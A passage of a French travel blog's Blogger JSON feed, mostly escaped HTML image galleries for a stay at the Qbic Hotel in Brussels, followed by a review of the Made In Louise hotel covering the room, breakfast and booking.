href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS88vSrTBz8R8eNyWjNuvSksfAheIl2I0wjQM22KMwGS00jXv2_Pn-N9cN9gu3lOJny37ECGK9-Hlxfzv-3NSQkOxSYEQ0-Sq903yP0SZ0p29YAMNjcOcX0Kcu1Mf-Oh9iV23f_EJ3-chX\/s1200\/QbicBrussels_External_01.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS88vSrTBz8R8eNyWjNuvSksfAheIl2I0wjQM22KMwGS00jXv2_Pn-N9cN9gu3lOJny37ECGK9-Hlxfzv-3NSQkOxSYEQ0-Sq903yP0SZ0p29YAMNjcOcX0Kcu1Mf-Oh9iV23f_EJ3-chX\/s16000\/QbicBrussels_External_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsu2FpXg1QqRaVNiWlJK3rjrabZ8xS8APNJcJHL1RsueASw-V0bTw7NQfmiTXOCy7BeVVxRVRtYxrSpEj5SO0RVUloZ_U_bxPJRinAV3yCddcIB3RD508dut0vXadPNHX6Lt2BKh5JnDBy\/s1200\/QbicBrussels_Details_02.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsu2FpXg1QqRaVNiWlJK3rjrabZ8xS8APNJcJHL1RsueASw-V0bTw7NQfmiTXOCy7BeVVxRVRtYxrSpEj5SO0RVUloZ_U_bxPJRinAV3yCddcIB3RD508dut0vXadPNHX6Lt2BKh5JnDBy\/s16000\/QbicBrussels_Details_02.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPZPDd0F2ilFq0drtVHAwPrIiOL1NORBI9a7FpYRAyrBqmEwOOSLXsju8xOmVZnxCCcKNBe-3iHXP2g_7-E5a-Im1uLCd_CXmUkEiDMtpA2Iy3IskwPYUaOWVJIjUzgxPFXBdZaMpIISk\/s1200\/QbicBrussels_Restaurant_03.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPZPDd0F2ilFq0drtVHAwPrIiOL1NORBI9a7FpYRAyrBqmEwOOSLXsju8xOmVZnxCCcKNBe-3iHXP2g_7-E5a-Im1uLCd_CXmUkEiDMtpA2Iy3IskwPYUaOWVJIjUzgxPFXBdZaMpIISk\/s16000\/QbicBrussels_Restaurant_03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvilmerslTtiDtzOGmnr7PReHhBZwQRjkL0Gpnj1o4ITlNn_gcQQUBQW8MBonJghlt7_V_DLvLOzFV2yRHBOYyMPfVWINbIG2p22FhU3bIqsH2oe32imdCp1ayTCbp9AjFGby98pJFzjT_\/s1200\/QbicBrussels_UpperLounge_04.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvilmerslTtiDtzOGmnr7PReHhBZwQRjkL0Gpnj1o4ITlNn_gcQQUBQW8MBonJghlt7_V_DLvLOzFV2yRHBOYyMPfVWINbIG2p22FhU3bIqsH2oe32imdCp1ayTCbp9AjFGby98pJFzjT_\/s16000\/QbicBrussels_UpperLounge_04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakyj31dmufiW-CTV3kiMNWXLugBmmX6Wilk2sIP9BRbJg_yCgkJhcQjDrIZaRqOQ60X9lwHjzWazSgfC4vf2bzQqZvcBkGyryvCXNV4otQN6z3aFx2HzA7cMjdONCXEwA3Z1Hq7IfquTX\/s1280\/qbic+hotel+bruxelles+juillet+2021+03.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakyj31dmufiW-CTV3kiMNWXLugBmmX6Wilk2sIP9BRbJg_yCgkJhcQjDrIZaRqOQ60X9lwHjzWazSgfC4vf2bzQqZvcBkGyryvCXNV4otQN6z3aFx2HzA7cMjdONCXEwA3Z1Hq7IfquTX\/s16000\/qbic+hotel+bruxelles+juillet+2021+03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWznAE1D5k772a1mVJzZJ_XZZYpD8XXx_u1iurjo6UxLxmFonIhfAz06s0Uo8o9I_O8DE0u0YwgxRuloS7U4X3AsjSnwrsbrj-dD3YIWh1v7NBXW-YZ-bbbiUW3qm2YJP8goQBTliSsyt\/s1200\/qbic+hotel+bruxelles+juillet+2021+15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWznAE1D5k772a1mVJzZJ_XZZYpD8XXx_u1iurjo6UxLxmFonIhfAz06s0Uo8o9I_O8DE0u0YwgxRuloS7U4X3AsjSnwrsbrj-dD3YIWh1v7NBXW-YZ-bbbiUW3qm2YJP8goQBTliSsyt\/s16000\/qbic+hotel+bruxelles+juillet+2021+15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YBTMX2gozCO9SDHrivFkhDVagANwGlm8xcap5CM2GGAf-d9A_2o261JiC2QsD9fMrJk-S8e3J_j8YZFSFrliHTMXTXVwhwhqWJnG0Uo2r6dKOEBeTYihyg6Hjj2eJBQ1G4_rI9S45XYW\/s1200\/Qbic_Brussels_Fancy_01_LR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YBTMX2gozCO9SDHrivFkhDVagANwGlm8xcap5CM2GGAf-d9A_2o261JiC2QsD9fMrJk-S8e3J_j8YZFSFrliHTMXTXVwhwhqWJnG0Uo2r6dKOEBeTYihyg6Hjj2eJBQ1G4_rI9S45XYW\/s16000\/Qbic_Brussels_Fancy_01_LR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_e0r7reGPOXn_cI4ZNwHnrCCupId1rNpC0agHOGWJIEyZ3NEtvOlqemr3Yv3NfNEOBHZU8KXXe49RdxtbnaxSQK2TTxFn7NJZBHy5xpI72IiJF3D1VEi0SYKYg5WBcyl1hDWViySfxdz\/s1200\/Qbic_Brussels_Fancy_02_LR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU_e0r7reGPOXn_cI4ZNwHnrCCupId1rNpC0agHOGWJIEyZ3NEtvOlqemr3Yv3NfNEOBHZU8KXXe49RdxtbnaxSQK2TTxFn7NJZBHy5xpI72IiJF3D1VEi0SYKYg5WBcyl1hDWViySfxdz\/s16000\/Qbic_Brussels_Fancy_02_LR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigf8yizHi6NyF19safl4cpTF4VqObNpnWASZj6umGm6ep1OjBohX8b9KJiqg7GvjX-OzHQEBnZxrpSilX1zLf_PyE9hvMAtK8hsjEX0iVWAg0hp3HxOgQZC0AOzBqXA8XCyZoZcMW5J6Ug\/s16000\/A1A7206-1367x911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJpndUVGud_Ndw1mTdl1qxxIZNQbcnwIMM9ORTUMYYH6YhIXwJgpqVj8vuytPl1MbCQTPh_iJUfs1TTBrKSF1dLTtpaJiTpVRM0FBth9KZ9BcfhrGRXRQPcSLyitQQnfYAzg0nQ6nUCiV\/s1024\/10-Qbic_STWWUM-1024x683.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJpndUVGud_Ndw1mTdl1qxxIZNQbcnwIMM9ORTUMYYH6YhIXwJgpqVj8vuytPl1MbCQTPh_iJUfs1TTBrKSF1dLTtpaJiTpVRM0FBth9KZ9BcfhrGRXRQPcSLyitQQnfYAzg0nQ6nUCiV\/s16000\/10-Qbic_STWWUM-1024x683.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHUeeIHQlZ11DzYADl3RcxfXMVXPmhvn4zpeUg3xlGRD1QA9WZlo8YrHNnftGiL6jCC398e_gD5NWgbyeocPhBtnbMCYcqIaCJr_0uWngoY9rIJjokr3oNdOxSOjvkIUM_UoPc5kF0VjE\/s16000\/qbic+hotel+bruxelles+juillet+2021+05.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip7Siq2TZL8otiCfhD5n6Ic0hE4ke4BpqF2oPDMQ3NQHh4zvgSx4uSOunt9C50JMljcwFPvuDJy4BErhAQzRdp2Cu-hYKVXOa3VG70P0gmhS0rbMle8aQgbfC-pdaCmFWiB82m5YLvuv-B\/s16000\/qbic+hotel+bruxelles+juillet+2021+15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF78qoGqWE6n_CIygUPTYKK08xzZGWxcE005zfI6_4xs49HkgTElrBFprtjmsy22Zan5IZlS7xYA224il87i6eF8Yc8atV5GfYK1bESkiUmhz2mncjAcx9Vk8Gra-PkgRQe_2xKQfXSIJp\/s16000\/Qbic_Brussels_Fancy_03_LR.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwEhTSaVO4CZRyLJss8blcggifw9H4hMtobAhxHPIk41nsJf-VJ7BcgnakjLwTqq9i_xnmN3JoSaID5JZCfbuQ_Bj_0Wg9XzFt4TfOnCG6bEYHonC1KA43XY7ZN9AmOPoowDY3RLj5SfUK\/s16000\/Brussel_cinema.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQc3x4dal7aZV6K3_bdUNzmMcpIGgXYEwjF8rbqcLDyB-lPuZW-zW3JAxuI81TUgFXLbIW1gJA9FfGe_mq-lgC7jbdaHTxnvc1WVIGYkC6b-L-i_zhNlWrZrL3Pzy34BsGLR-go5OjAewO\/s16000\/QbicBrussels_Cinema_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMITQ4D_tBY1EGeufZgu30y3aF-HlFWM09WBJ1_Olk7o5pfbnRTeD0DKiZ6GgUxQgGrVtBuWdrmOhYwmxS-Y5zolMALLE5GihHsHKRFClR6MHFMMEIkUZZsxohWexjZAhX9GwpJ3zEGa5\/s1367\/A1A6899-1367x911.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"911\" data-original-width=\"1367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIMITQ4D_tBY1EGeufZgu30y3aF-HlFWM09WBJ1_Olk7o5pfbnRTeD0DKiZ6GgUxQgGrVtBuWdrmOhYwmxS-Y5zolMALLE5GihHsHKRFClR6MHFMMEIkUZZsxohWexjZAhX9GwpJ3zEGa5\/s16000\/A1A6899-1367x911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk022S94GPVuBEsqtZCsqmBLnKiLdcuXecrTXzH4_i2aWqrSyl4dqty9fUV7xXbn3qKQsjvaZQSmZEJgSxbVv12ZN24hWposvYEmcUYc06W8hsCPzQRmv94DzYjU9GL6d5n_HcoEMhQURE\/s1200\/qbic+hotel+bruxelles+juillet+2021+01.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk022S94GPVuBEsqtZCsqmBLnKiLdcuXecrTXzH4_i2aWqrSyl4dqty9fUV7xXbn3qKQsjvaZQSmZEJgSxbVv12ZN24hWposvYEmcUYc06W8hsCPzQRmv94DzYjU9GL6d5n_HcoEMhQURE\/s16000\/qbic+hotel+bruxelles+juillet+2021+01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihhyphenhyphenByW3jI7bJJdfqa4b_0NpVQanupTKtoFM2pyeX-kD_msssxodHsKPlHCCPXR-Ss2fe9lv9hhyE-JOYU5ZXrQAKCpujI7dd95EC3rtG3sSbh6C7cVwitZzk1XZZr6qgHjYY4b7d0iraa\/s1200\/Qbic_Brussels_Breakfast_01_LR.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihhyphenhyphenByW3jI7bJJdfqa4b_0NpVQanupTKtoFM2pyeX-kD_msssxodHsKPlHCCPXR-Ss2fe9lv9hhyE-JOYU5ZXrQAKCpujI7dd95EC3rtG3sSbh6C7cVwitZzk1XZZr6qgHjYY4b7d0iraa\/s16000\/Qbic_Brussels_Breakfast_01_LR.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/qbichotels.com\/brussels\/\" target=\"_blank\"\u003EQbic Hotels Brussels\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERue Paul Spaak 15\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIxelles, Bruxelles\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/7793718095923199765\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/deux-nuits-au-qbic-hotels-de-bruxelles.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7793718095923199765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/7793718095923199765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/deux-nuits-au-qbic-hotels-de-bruxelles.html","title":"Deux nuits au Qbic Hotels de Bruxelles "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEpVA2N4zMUsYGTXPtOqQitgCU3uArQCBClEC0a9QQinwTTZWtW7WmBjgjoCFyD5OOxZomdjQ7joyHqUuFzatL8guGP_-jb9nrMnRM_JeWXYFIoprCeR42-BPsMHj5VyW1IdiMF5zOfbe2\/s72-c\/Qbic_Brussels_Motley_02_LR.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Rue Paul Spaak 15, 1000 Bruxelles, Belgique"},"georss$point":{"$t":"50.828077400000012 4.3648749"},"georss$box":{"$t":"50.827399829353624 4.3638020163940432 50.8287549706464 4.3659477836059573"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6888437000899169384"},"published":{"$t":"2021-09-14T13:51:00.003+02:00"},"updated":{"$t":"2021-09-14T13:53:04.092+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caudalie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Clarins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Belgique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Bruxelles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Made In Louise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"}],"title":{"type":"text","$t":"Made In Louise : Hôtel Particulier à Bruxelles"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JqjNFgdE0qNM1W9PSFJzJ4rohx-tCuA4ILKO8YA9uu8msglpXMt2HlzqRb6ZpueWZD3rPgykMWYONeIGwqO9YDZWklaPU89zWom0ZmLNrHHfoEQtt_uZNg3FTZr7CTcLua1RFL6DrUyU\/s4864\/IMG_4815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JqjNFgdE0qNM1W9PSFJzJ4rohx-tCuA4ILKO8YA9uu8msglpXMt2HlzqRb6ZpueWZD3rPgykMWYONeIGwqO9YDZWklaPU89zWom0ZmLNrHHfoEQtt_uZNg3FTZr7CTcLua1RFL6DrUyU\/s16000\/IMG_4815.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELe temps d’une nuit, nous avons goûté au charme d’un hôtel particulier bruxellois du 20e siècle. Le \u003Ca href=\"https:\/\/www.madeinlouise.com\/\" target=\"_blank\"\u003EMade in Louise\u003C\/a\u003E jouit d'une excellente situation géographique au cœur du quartier Art Nouveau entre Stéphanie et Châtelain. Il mêle style contemporain et authenticité pour une ambiance cosy et chaleureuse. C'est l'établissement idéal pour découvrir l’art de vivre \"à la belge\". J'apprécie particulièrement lorsqu'il y a un mot d'accueil en chambre et le Made In Louise n'y a pas dérogé !\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENotre chambre est spacieuse et confortable, elle offre une belle vue sur cour, laquelle est dotée de grands arbres et d'un jeu d'échec géant. La situation sur cour est très calme pour une nuit paisible et un réveil avec le chant des oiseaux. La literie est douillette, la température de la chambre se règle pour satisfaire toutes les envies. Nous disposons d'une grande salle de bain pourvue d'articles de toilette des marques \u003Ca href=\"https:\/\/www.clarins.fr\/\" target=\"_blank\"\u003EClarins\u003C\/a\u003E et \u003Ca href=\"https:\/\/fr.caudalie.com\/\" target=\"_blank\"\u003ECaudalie\u003C\/a\u003E et d'un sèche-cheveux.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotre chambre bénéficie d'un joli bureau, de bouteilles d'eau. Vous pouvez également travailler dans la cour en profitant gracieusement de boissons chaudes toute la journée à la réception, pour les clients de l'hôtel. \u003Ca href=\"https:\/\/www.madeinlouise.com\/\" target=\"_blank\"\u003ELe Made in Louise\u003C\/a\u003E propose une connexion Wi-Fi gratuite dans tout l'établissement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe matin, nous nous dirigeons vers la salle de petit déjeuner et découvrons un buffet très appétissant, offrant gaufres, jus, céréales bio, fruits frais et de nombreux autres produits et boissons sucrés et salés. C'est un régal, ce petit-déjeuner nous donne l'énergie parfaite pour démarrer \u003Ca href=\"https:\/\/visit.brussels\/fr\/\" target=\"_blank\"\u003Eune belle journée de visites à Bruxelles\u003C\/a\u003E et ses alentours !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPour simplifier votre venue, la \u003Ca href=\"https:\/\/www.madeinlouise.com\/\" target=\"_blank\"\u003Eréservation en ligne\u003C\/a\u003E est très pratique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgGe3AHkmOr4lgwk_WFuMfnI2Wj9WnrOs1AjgjtMtzCSEWVJhGOmWINsfXcRgsEMUB_36JHxILhPbteRt-1IQIEV25x_WgitPAvWHIHQqHTiKFkkkQ4f-Cq04fi_BEEWG9gIe7SJaHKWI\/s4864\/IMG_4817.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgGe3AHkmOr4lgwk_WFuMfnI2Wj9WnrOs1AjgjtMtzCSEWVJhGOmWINsfXcRgsEMUB_36JHxILhPbteRt-1IQIEV25x_WgitPAvWHIHQqHTiKFkkkQ4f-Cq04fi_BEEWG9gIe7SJaHKWI\/s16000\/IMG_4817.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglLQtLuluUnjH3s6rjSJoS1wA3dTTxqbBx5aQ2WXW8rMHoaCgOftmtTdQmP3377OTJC9TTLdd4oy-gudDH2-iTYLH1sSEOdJ25fbiajV7YuLM5NTfCe9_Jd5Assbe_oKWWhParzZEivrBa\/s4864\/IMG_4816.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"4864\" data-original-width=\"3648\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglLQtLuluUnjH3s6rjSJoS1wA3dTTxqbBx5aQ2WXW8rMHoaCgOftmtTdQmP3377OTJC9TTLdd4oy-gudDH2-iTYLH1sSEOdJ25fbiajV7YuLM5NTfCe9_Jd5Assbe_oKWWhParzZEivrBa\/s16000\/IMG_4816.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmViX5XQ0BWasU9LmnQEbbz6RCdmCxheuZZuPtFROqkXyP3x3YT_b-Eoq25PhM8I6MSF8xxCl-j54ARrrE2sVvdgYqTNUJFBqQYXkObCiN8iJ_dm2VYBP233HTGJuE5HYbaCtvOIL0xhCb\/s4864\/IMG_4804.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Made In Louise\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmViX5XQ0BWasU9LmnQEbbz6RCdmCxheuZZuPtFROqkXyP3x3YT_b-Eoq25PhM8I6MSF8xxCl-j54ARrrE2sVvdgYqTNUJFBqQYXkObCiN8iJ_dm2VYBP233HTGJuE5HYbaCtvOIL0xhCb\/s16000\/IMG_4804.JPG\" title=\"Blogueuse hôtellerie de Luxe\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpOWvOJvRG4Hj8TR-Iu6EtLPgivysJPadAq0R752fQ96TBgH3Xh1jJRKJiGsiEsq9g-yhH9P_pEtIqs2IB-uBCuNXGlzQ0ndy_pARnBbylBQEsCIfBUEMBwQi1AlWziczGWaTKX3DG_gEb\/s4864\/IMG_4739.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpOWvOJvRG4Hj8TR-Iu6EtLPgivysJPadAq0R752fQ96TBgH3Xh1jJRKJiGsiEsq9g-yhH9P_pEtIqs2IB-uBCuNXGlzQ0ndy_pARnBbylBQEsCIfBUEMBwQi1AlWziczGWaTKX3DG_gEb\/s16000\/IMG_4739.JPG\" title=\"Made In Louise\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn2XZTCyxtmFqO5YUFi-t4GTy1eYxbMT-Cwt_9X34Aj-hIk0N7Ie3-hyrs7PT79QhvfoQNTcwk7d9xL3W8yXpoYMG_FP8WdHSZrAyc_q2r-6aY5ZAI3_BuRY6RO5M34c3fv0sJGP3xaluN\/s4864\/IMG_4809.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse hôtellerie de Luxe\" border=\"0\" data-original-height=\"4864\" data-original-width=\"3648\" 